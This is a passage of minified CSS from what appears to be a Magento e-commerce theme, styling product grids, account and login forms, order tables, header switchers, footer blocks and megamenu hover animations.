.product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-products.page-layout-3columns .products-grid.product-columns-l-8 .product-item{max-width:16.66666667%;-webkit-flex-basis:16.66666667%;-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%}.page-products.page-layout-3columns .products-grid.product-columns-l-7 .product-item{max-width:20%;-webkit-flex-basis:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.page-products.page-layout-3columns .products-grid.product-columns-l-6 .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-products.page-layout-3columns .products-grid.product-columns-l-5 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-4 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-3 .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.page-products.page-layout-3columns .products-grid.product-columns-l-2 .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.page-layout-3columns .products-grid .owl-carousel .product-item,.page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,.page-layout-1column .products-grid .owl-carousel .product-item{max-width:100%}.products-grid .owl-carousel .product-item{max-width:100%}.products.wrapper~.toolbar .pages{float:none}.filters-action{display:none}.ox-show-filter .filters-action{display:flex;margin-right:18px}.toolbar-amount{display:none;margin-right:18px}.modes{display:inline-block;margin-right:18px;float:left}.products.wrapper~.toolbar .modes{display:none}.modes-mode{width:36px;height:36px;float:left;display:flex;align-items:center;justify-content:center;background:#000000;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all}.modes-mode svg{fill:#ffffff;-webkit-transition:600ms ease-in-out;-moz-transition:600ms ease-in-out;-o-transition:600ms ease-in-out;transition:600ms ease-in-out;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all}.modes-mode.active,.modes-mode:hover{background:#ffe51e}.modes-mode.active svg,.modes-mode:hover svg{-webkit-transition:10ms ease-in-out;-moz-transition:10ms ease-in-out;-o-transition:10ms ease-in-out;transition:10ms ease-in-out;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;fill:#000000}.mode-grid svg{width:12px}.mode-list svg{width:16px}.ox-dropdown .block-compare .empty-compare-wrapper{padding:60px 0 50px}.ox-dropdown .block-compare .empty-compare-wrapper .button.continue{display:none}#ox-zoom-cursor{display:block}.product-add-form .fieldset:last-child{margin-bottom:0}.product.info.detailed{margin-bottom:65px}.product-info-main{margin-bottom:50px;margin-top:40px}.product.media{margin-bottom:80px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:inline-block}.product-info-main .box-tocart .field.qty .control,.product-options-bottom .box-tocart .field.qty .control{position:relative}.catalog-product-view .columns{position:relative}.catalog-product-view .column.main>div:last-child{margin-bottom:0}.athlete2_product_info__wrapper{position:relative;margin-bottom:80px}.athlete2_product_info__wrapper:after{content:'';display:table;clear:both}.athlete2_product_info__wrapper .product-info-main{margin-top:0;margin-bottom:0}.athlete2_product_info__wrapper .product-info-main>*:last-child{margin-bottom:0}.athlete2_product_info__wrapper .product.media{margin-bottom:0}.athlete2_product__bottom>div:last-child{margin-bottom:0}.product-info-main{float:right;margin-bottom:80px}.product-info-main.ox-sticky-fixed{z-index:5}.product.media{float:left}.page-layout-1column-fullwidth .product-info-main,.page-layout-1column .product-info-main{width:40%}.page-layout-1column-fullwidth .product.media,.page-layout-1column .product.media{width:55%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:46%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-info-main .product.data.items>.item.title>.switch{padding-left:20px;padding-right:20px}.product-info-main .product.data.items.accordion>.item.title>.switch{padding-left:50px}.tabs-style--minimal .product-info-main .product.data.items.accordion>.item.title>.switch{padding-left:30px}.tabs-style--minimal .product-info-main .product.data.items.tabs>.item.content{padding:40px 0 0 0}.block-search--type-panel .ox-overlay-close-btn,.block-search--type-panel .flashing-cursor,.block-search--type-panel .action-search-slideout{display:none !important}.block-search--type-panel .block-content{display:block}.block-search{position:relative;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.search-autocomplete{margin-top:0}.multishipping-checkout-register .form.create.account{display:flex;flex-wrap:wrap}.multishipping-checkout-register .form.create.account .fieldset.address{order:1;width:100%}.multishipping-checkout-register .form.create.account .actions-toolbar{order:2;width:100%}.login-container{max-width:920px;flex-flow:row}.login-container .block{width:50%}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:100%}.form.create.account{max-width:920px;margin:0 auto}.form.create.account>.fieldset{width:50%;display:inline-block;float:left}.form.create.account>.fieldset>.legend{margin-bottom:40px}.form.create.account>.fieldset.info{padding-right:25px}.form.create.account>.fieldset.account{padding-left:25px}.form.create.account .actions-toolbar{width:100%;display:flex;flex-wrap:wrap}.form.create.account .actions-toolbar:before,.form.create.account .actions-toolbar:after{content:'';display:table}.form.create.account .actions-toolbar:after{clear:both}.form.create.account .actions-toolbar .action.primary{padding:18px 27px;width:100%}.form.create.account .actions-toolbar>.secondary{width:50%;padding-right:25px}.form.create.account .actions-toolbar>.secondary .action{padding:18px 27px;width:100%}.form.create.account .actions-toolbar>.primary{order:1;width:50%;padding-left:25px}.account .data.table tr:first-child .col{border-top:none}.account .data.table .col{border-top:1px solid rgba(107,107,107,0.18)}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.filter.block{display:block}.filter-title{display:none}.filter-actions{margin-bottom:30px}.filter-subtitle{display:block;position:static}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-items{width:100%}.multicheckout .block-billing .box-billing-address{width:25%}.footer--layout-1 .footer.content .block_newsletter_wrapper{width:36%;float:right}.footer--layout-1 .footer.content .block_newsletter_wrapper .block_newsletter_below{padding:15px 30px}.footer.content .block_newsletter_wrapper .block.newsletter{float:none}.footer.content .block_newsletter_wrapper .block.newsletter .field .control{width:100%}.footer--layout-2 .footer.content .block.newsletter.newsletter-style--big{min-height:300px}.review-content-left{margin-right:50px}.product-review--layout-2columns.catalog-product-view.page-layout-1column .review-add{display:inline-block;width:40%;width:calc(0%);margin-left:40px}.product-review--layout-2columns.catalog-product-view.page-layout-1column .review-list{display:inline-block;width:60%;float:left}.product-info-main .review-form{max-width:100%}.product-info-main .review-item{flex-flow:column;padding:35px 0}.product-info-main .extended-review-summary-wrapper{flex-wrap:wrap;margin:0;margin-bottom:20px}.product-info-main .extended-review-summary-wrapper .extended-review-summary{max-width:100%;margin-right:0}.product-info-main .extended-review-summary-wrapper .extended-review-button{order:2;margin:0;width:100%}.product-info-main .extended-review-summary-wrapper .extended-review-button .action.primary{width:100%}.product-info-main .extended-review-summary-wrapper .number-of-ratings{order:3}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:20px}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-percent{min-width:60px;text-align:right}.product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.product-info-main .extended-review-summary-wrapper .review-ratings{order:4}.product-info-main .extended-review-summary-wrapper .number-of-ratings,.product-info-main .extended-review-summary-wrapper .review-ratings{width:100%;margin-right:0}.product-info-main .extended-review-summary-wrapper>div{margin-top:30px}.product-info-main .review-content-left{margin-bottom:25px;display:block;margin-right:0;max-width:100%}.product-info-main .product-info-main .review-content-left{margin-bottom:0}.order-links .item{float:left;margin:0;width:auto}.order-links .item strong,.order-links .item a{color:#000;background:none;line-height:30px;height:30px;font-size:1.5rem;box-sizing:content-box}.order-links .item a:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000000;will-change:transform}.order-links .item a:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:#ffe51e;will-change:transform}.order-links .item a:visited{color:#000;text-decoration:none}.order-links .item a:focus,.order-links .item a:hover{color:#fff;text-decoration:none;background:none}.order-links .item a:focus:before,.order-links .item a:hover:before{transform:translateY(0)}.order-links .item.current strong{transition:color 200ms 100ms}.order-links .item.current strong:after{transform:translateY(0);transition:transform .3s ease}.order-links .item.current strong:before{transform:translateY(0)}.order-actions-toolbar .actions{display:block;width:100%}.order-actions-toolbar .action.print{display:inline-block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{padding:40px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}html,body{height:100%}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.footer.content{padding-bottom:50px;padding-top:50px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header .switcher .options .action.toggle{position:relative;z-index:2}.page-header .switcher{line-height:35px;display:inline-block}.page-header .switcher .switcher-label{display:none}.page-header .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-header .switcher .options:after{content:'';display:table}.page-header .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle{padding:0 24px 0 11px;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:'\e607';font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:18px;color:inherit;content:"\72";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:0;min-width:130px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.15)}.page-header .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover{background:#f5f4f4;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-header .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-header .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options .action.toggle strong{font-weight:normal}.page-header .switcher .options .action.toggle:before{content:'';display:block;position:absolute;top:16px;right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;right:12px;transform:rotateZ(40deg)}.page-header .switcher .options .action.toggle:after{content:'';display:block;position:absolute;top:16px;right:10px;width:4px;background:#969696;height:1px;border:none;box-shadow:none;transform:rotateZ(-40deg)}.page-header .switcher .options ul.dropdown{padding:15px}.page-header .switcher .options ul.dropdown a{color:#322c29;text-decoration:none;display:block;padding:1px 7px;white-space:nowrap;line-height:18px}.page-header .switcher .options ul.dropdown a:visited{color:#322c29;text-decoration:none}.page-header .switcher .options ul.dropdown a:hover{color:#322c29;text-decoration:none}.page-header .switcher .options ul.dropdown a:active{color:#322c29;text-decoration:none}.page-header .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after{content:none}.page-header .switcher .options ul.dropdown li{-webkit-transition:all 600ms ease-in-out;-moz-transition:all 600ms ease-in-out;-o-transition:all 600ms ease-in-out;transition:all 600ms ease-in-out;line-height:18px}.page-header .switcher .options ul.dropdown li:hover{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.page-header .switcher.store .options ul.dropdown a,.page-header .switcher.language .options ul.dropdown a{padding:2px 10px 2px 27px;background:5px 50% no-repeat}.page-header .switcher.store .options strong,.page-header .switcher.language .options strong{line-height:35px;margin:0}.page-header .switcher.store .options strong span,.page-header .switcher.language .options strong span{padding:0 0 0 24px;background:none 0% 50% no-repeat}.page-header .switcher.store.noflags .options ul.dropdown a,.page-header .switcher.language.noflags .options ul.dropdown a{padding-left:10px}.page-header .switcher.store.noflags .options strong span,.page-header .switcher.language.noflags .options strong span{padding-left:0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:0;padding-top:0}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.footer-block-content{padding:26px 0 0}.footer--layout-1 .footer-block-content{max-width:64%;padding:26px 20px 0 0}.footer--layout-4 .footer.content,.footer--layout-2 .footer.content{padding-top:0}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer-block-content-after{margin-bottom:-10px}.ox-dropdown .block-wishlist .empty-wishlist-wrapper{padding:60px 0 50px}.ox-dropdown .block-wishlist .empty-wishlist-wrapper .button.continue{display:none}.products-grid.wishlist{margin-bottom:20px}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{max-width:33.33333333%;-webkit-flex-basis:33.33333333%;-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{max-width:25%;-webkit-flex-basis:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.page-layout-3columns .block.widget .products-grid .product-item{max-width:50%;-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.menu-style-5 .ox-megamenu-navigation>.level0>a:before{content:none}.menu-style-5 .ox-megamenu-navigation>.level0>a{padding-top:6px;padding-bottom:6px}.menu-style-5 .ox-megamenu-navigation>.level0>a .a2-menu-stroke{width:50px;height:35px;position:absolute;z-index:-1;margin-left:-25px;margin-top:-19px;left:50%;top:50%;display:block}.menu-style-5 .ox-megamenu-navigation>.level0>a .a2-menu-stroke span{height:9px;background:black;display:block}.menu-style-5 .ox-megamenu-navigation>.level0>a .a2-menu-stroke span:nth-child(1){width:38px;transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(0);transform-origin:right}.menu-style-5 .ox-megamenu-navigation>.level0>a .a2-menu-stroke span:nth-child(2){width:48px;transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);transform-origin:left}.menu-style-5 .ox-megamenu-navigation>.level0>a .a2-menu-stroke span:nth-child(3){width:26px;transform:translate(21px, -11.4px) rotate(-44deg) scaleX(0);transform-origin:right}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>a,.menu-style-5 .ox-megamenu-navigation>.level0.active>a{background-color:transparent}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>a .a2-menu-stroke span:nth-child(1),.menu-style-5 .ox-megamenu-navigation>.level0.active>a .a2-menu-stroke span:nth-child(1){animation:none !important;transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(1)}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>a .a2-menu-stroke span:nth-child(2),.menu-style-5 .ox-megamenu-navigation>.level0.active>a .a2-menu-stroke span:nth-child(2){animation:none !important;transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(1)}.menu-style-5 .ox-megamenu-navigation>.level0.has-active>a .a2-menu-stroke span:nth-child(3),.menu-style-5 .ox-megamenu-navigation>.level0.active>a .a2-menu-stroke span:nth-child(3){animation:none !important;transform:translate(21px, -11.4px) rotate(-44deg) scaleX(1)}@keyframes a2-ms-1{from{transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(0)}to{transform:translate(-6px, -0.5px) rotate(-39deg) scaleX(1)}}@keyframes a2-ms-2{from{transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(0)}to{transform:translate(3.9px, 17.3px) rotate(-25deg) scaleX(1)}}@keyframes a2-ms-3{from{transform:translate(21px, -11.4px) rotate(-44deg) scaleX(0)}to{transform:translate(21px, -11.4px) rotate(-44deg) scaleX(1)}}.menu-style-5 .ox-megamenu-navigation>.level0:hover>a .a2-menu-stroke,.menu-style-5 .ox-megamenu-navigation>.level0.active>a .a2-menu-stroke{margin-left:-25px;margin-top:-19px;left:50%;top:50%}.menu-style-5 .ox-megamenu-navigation>.level0:hover>a .a2-menu-stroke span:nth-child(1){animation:a2-ms-1 .1s forwards}.menu-style-5 .ox-megamenu-navigation>.level0:hover>a .a2-menu-stroke span:nth-child(2){animation:a2-ms-2 .12s forwards;animation-delay:0.09s}.menu-style-5 .ox-megamenu-navigation>.level0:hover>a .a2-menu-stroke span:nth-child(3){animation:a2-ms-3 .08s forwards;animation-delay:0.2s}.menu-style-5 .ox-megamenu-navigation>li>a .ox-megamenu-label,.menu-style-2 .ox-megamenu-navigation>li>a .ox-megamenu-label,.menu-style-4 .ox-megamenu-navigation>li>a .ox-megamenu-label{top:0}.menu-style-3 .ox-megamenu-navigation>li>a .ox-megamenu-label{right:-10px}.ox-megamenu-navigation>.level0.has-active>.level-top,.ox-megamenu-navigation>.level0.active>.level-top{background-color:transparent !important}.ox-dropdown--megamenu.big-padding>.ox-megamenu__dropdown{padding:50px}.ox-megamenu-navigation .level1-margin-bottom>.ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item>a{margin-bottom:20px}.hide-category-name>a .name{display:none !important}.hide-category-name>a .ox-menu-item__custom-element{margin:0 !important}.ox-megamenu-navigation li.parent>a .ox-menu-arrow{position:absolute;display:inline-block;text-decoration:none;width:8px;height:8px;right:0;top:0}.ox-megamenu-navigation li.parent>a .ox-menu-arrow:after,.ox-megamenu-navigation li.parent>a .ox-menu-arrow:before{content:'';position:absolute;background:currentColor;-webkit-transition:background  0.3s ease-in-out;-moz-transition:background  0.3s ease-in-out;-ms-transition:background  0.3s ease-in-out;transition:background  0.3s ease-in-out;right:0px;top:3px;width:8px;height:2px}.ox-megamenu-navigation li.parent>a .ox-menu-arrow:after{transform:rotate(90deg)}.ox-megamenu-navigation li.parent.level0>a .ox-menu-arrow{position:relative}.ox-megamenu-navigation .ox-megamenu__dropdown li.parent>a{position:static}.ox-megamenu-navigation .ox-megamenu__dropdown li.parent>a .ox-menu-arrow{top:50%;margin-top:-4px;right:3px}.ox-megamenu-navigation>.level0>a{transition:color .3s ease}.ox-megamenu-navigation>.level0>a:before{content:'';width:100%;height:100%;position:absolute;background:#ffe51e;display:block;z-index:-1;left:0;top:0;transform:scaleY(0);transition:transform .3s ease;transform-origin:100% 0}.ox-megamenu-navigation>.level0>a .ox-menu-arrow{position:relative}.ox-megamenu-navigation>.level0>a span{display:inline-table;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.ox-megamenu-navigation>.level0>a span.ox-megamenu-label{display:inline-block}.ox-megamenu-navigation>.level0.has-active>a,.ox-megamenu-navigation>.level0.active>a,.ox-megamenu-navigation>.level0:hover>a{transition:color .1s ease}.ox-megamenu-navigation>.level0.has-active>a:before,.ox-megamenu-navigation>.level0.active>a:before,.ox-megamenu-navigation>.level0:hover>a:before{transform:scaleY(1);transition:transform .1s ease}.ox-megamenu-navigation>li>a,.ox-megamenu-navigation .category-item>a{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:auto}.ox-megamenu-navigation>.level0.green>a{color:#adb903 !important}.ox-megamenu-navigation>.level0.green>a:before{background-color:#adb903 !important}.ox-megamenu-navigation>.level0.poison>a{color:#b8e536 !important}.ox-megamenu-navigation>.level0.poison>a:before{background-color:#b8e536 !important}.ox-megamenu-navigation>.level0.brazil>a{color:#c3e235 !important}.ox-megamenu-navigation>.level0.brazil>a:before{background-color:#c3e235 !important}.ox-megamenu-navigation>.level0.brazil:hover>a{color:#333333 !important}.ox-megamenu-navigation>.level0.green-wh:not(:hover)>a{color:#aad304 !important}.ox-megamenu-navigation>.level0.green-wbg>a{color:#aad304 !important}.ox-megamenu-navigation>.level0.green-wbg:hover>a{color:#000 !important;background:#caef36 !important}.ox-megamenu-navigation>.level0.green:hover>a,.ox-megamenu-navigation>.level0.poison:hover>a{color:#ffffff !important}}@media all and (min-width:1160px),print{.responsive-padding-1{padding:55px}.top-bar.topline-3col .flex-center,.top-bar.topline-3col .flex-left,.top-bar.topline-3col .flex-right{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content{padding:60px}.post-view.narrow-post .wide-content,.post-view.narrow-post.narrow-post--content .wide-content,.post-view.narrow-post.narrow-post--p .wide-content,.post-view.narrow-post .narrow-content .wide-content,.post-view.narrow-post .wide,.post-view.narrow-post.narrow-post--content .wide,.post-view.narrow-post.narrow-post--p .wide,.post-view.narrow-post .narrow-content .wide{margin-left:-200px;margin-right:-200px}.page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content{max-width:70%}.page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content,.page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content{-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}.ox-brand-grid__container.columns-20 .ox-brand__item{-ms-flex:0 0 5%;flex:0 0 5%;max-width:5%}.ox-brand-grid__container.columns-19 .ox-brand__item{-ms-flex:0 0 5.26315789%;flex:0 0 5.26315789%;max-width:5.26315789%}.ox-brand-grid__container.columns-18 .ox-brand__item{-ms-flex:0 0 5.55555556%;flex:0 0 5.55555556%;max-width:5.55555556%}.ox-brand-grid__container.columns-17 .ox-brand__item{-ms-flex:0 0 5.88235294%;flex:0 0 5.88235294%;max-width:5.88235294%}.ox-brand-grid__container.columns-16 .ox-brand__item{-ms-flex:0 0 6.25%;flex:0 0 6.25%;max-width:6.25%}.ox-brand-grid__container.columns-15 .ox-brand__item{-ms-flex:0 0 6.66666667%;flex:0 0 6.66666667%;max-width:6.66666667%}.ox-brand-grid__container.columns-14 .ox-brand__item{-ms-flex:0 0 7.14285714%;flex:0 0 7.14285714%;max-width:7.14285714%}.ox-brand-grid__container.columns-13 .ox-brand__item{-ms-flex:0 0 7.69230769%;flex:0 0 7.69230769%;max-width:7.69230769%}.ox-brand-grid__container.columns-12 .ox-brand__item{-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%;max-width:8.33333333%}.ox-brand-grid__container.columns-11 .ox-brand__item{-ms-flex:0 0 9.09090909%;flex:0 0 9.09090909%;max-width:9.09090909%}.ox-brand-grid__container.columns-10 .ox-brand__item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-9 .ox-brand__item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.page-layout-1column-fullwidth .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-8 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-8 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-8 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-8 .products-grid .product-item,.block.widget.product-columns-8 .products-grid .product-item{max-width:12.5%;-webkit-flex-basis:12.5%;-ms-flex-preferred-size:12.5%;flex-basis:12.5%}.page-layout-1column-fullwidth .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.block.widget.product-columns-7 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column-fullwidth .block.widget.product-columns-7 .products-grid .product-item,.page-layout-3columns .block.widget.product-columns-7 .products-grid .product-item,.page-layout-1column .block.widget.product-columns-7 .products-grid .product-item,.block.widget.product-columns-7 .products-grid .product-item{max-width:14.28571429%;-webkit-flex-basis:14.28571429%;-ms-flex-preferred-size:14.28571429%;flex-basis:14.28571429%}.page-layout-1column-fullwidth .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-3columns .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded)>.product-item-info,.page-layout-1column .block.widget.product-columns-6 